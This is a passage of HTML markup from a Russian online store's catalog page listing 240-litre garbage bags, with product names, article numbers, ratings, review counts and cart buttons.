                    <span  itemprop="name">Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_rmNDUc'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13439">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13439" data-id="13439">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_rmNDUc'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_secondpict"></span>
            <span id="bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_pict_slider"></span>
            <span id="bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_price"></span>
            <span id="bx_3487917369_13439_e95bcee12922c8414207460d1d8e44f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="34"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_pict" href="/catalog/meshki-dlya-musora-240-litrov/paket-dlya-musora-240-litrov-10-sht-pvd-serye-40-mkm/" class="detail-slider" data-src="/upload/iblock/8ee/an3x19exslg9cuhpgsjw9jsj61mow7g1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8ee/an3x19exslg9cuhpgsjw9jsj61mow7g1.jpg"/ alt="image">
                                    <img src="/upload/iblock/bca/bcad452cfe28e46e32a25fb71483bf23.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil240111101</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/paket-dlya-musora-240-litrov-10-sht-pvd-serye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 40 мкм, ПВД, в рулоне 10 шт, 110х150 см, Силачи, серые, прочные, 2 слоя</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.51</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_FJ0mJ1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9846">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9846" data-id="9846">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_FJ0mJ1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_secondpict"></span>
            <span id="bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_pict_slider"></span>
            <span id="bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_price"></span>
            <span id="bx_3487917369_9846_532bd5b55c47bca7f60e7bbfb2a07e2a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="35"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-prozrachnye-35-mkm/" class="detail-slider" data-src="/upload/iblock/b56/k92dkqaezo9umf9cn06u7lj0q5hgbpj6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b56/k92dkqaezo9umf9cn06u7lj0q5hgbpj6.jpg"/ alt="image">
                                    <img src="/upload/iblock/efe/psq01colw7pgkq9t3va7mh2n38roo1zg.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>240104501</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-prozrachnye-35-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 30 мкм, ПВД, в рулоне 10 штук, 85х120 см, прозрачные, Professional, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.24</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DdYPqX'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="100">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="100" data-id="100">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DdYPqX'-->
        
        <div class="hidden">
            <span id="bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_secondpict"></span>
            <span id="bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_pict_slider"></span>
            <span id="bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_price"></span>
            <span id="bx_3487917369_100_f89043c3cdb11033fe41dd98b1325a38_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="36"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-40-mkm/" class="detail-slider" data-src="/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil24011110</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, Силачи</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.49</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Xsj8F7'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7467">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7467" data-id="7467">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Xsj8F7'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_secondpict"></span>
            <span id="bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_pict_slider"></span>
            <span id="bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_price"></span>
            <span id="bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="37"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-240-litrov-v-rulone-10-shtuk-pvd-zelenye-40-mkm-razmer-110-150-sm/" class="detail-slider" data-src="/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio24010120</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-240-litrov-v-rulone-10-shtuk-pvd-zelenye-40-mkm-razmer-110-150-sm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ipVoPx'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7759">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7759" data-id="7759">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ipVoPx'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_secondpict"></span>
            <span id="bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_pict_slider"></span>
            <span id="bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_price"></span>
            <span id="bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="38"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-240-litrov-10-shtuk-pvd-chernye-35-mkm/" class="detail-slider" data-src="/upload/iblock/6c2/6c2f75d14ac511db97f86b744dab8d51.jpg">
                <span class="image">
                                    <img src="/upload/iblock/6c2/6c2f75d14ac511db97f86b744dab8d51.jpg"/ alt="image">
                                    <img src="/upload/iblock/934/93470deb3c2045fefa3172a6c6761ce5.jpg"/ alt="image">
                                    <img src="/upload/iblock/777/7773fe4882fd7c6a8a338262b0cbffae.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>DEL24010</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-240-litrov-10-shtuk-pvd-chernye-35-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 240 литров, 110*115 см, 10 штук, ролик, ПCД, 3-х слойные черные 35 мкм для тяжелого и острого мусора прямое дно + ленты для затягивания</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.39</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_cA97de'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="133" data-id="133">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_cA97de'-->
        
        <div class="hidden">
            <span id="bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_secondpict"></span>
            <span id="bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_pict_slider"></span>
            <span id="bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_price"></span>
            <span id="bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="39"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-35-mkm-v-pachkah/" class="detail-slider" data-src="/upload/iblock/5e3/5e3c9f1a4b7a12389a3c1033b9ac17dd.jpg">
                <span class="image">
                                    <img src="/upload/iblock/5e3/5e3c9f1a4b7a12389a3c1033b9ac17dd.jpg"/ alt="image">
                                    <img src="/upload/iblock/963/9632b5cb5cc510f3ef937b63882f1a4b.jpg"/ alt="image">
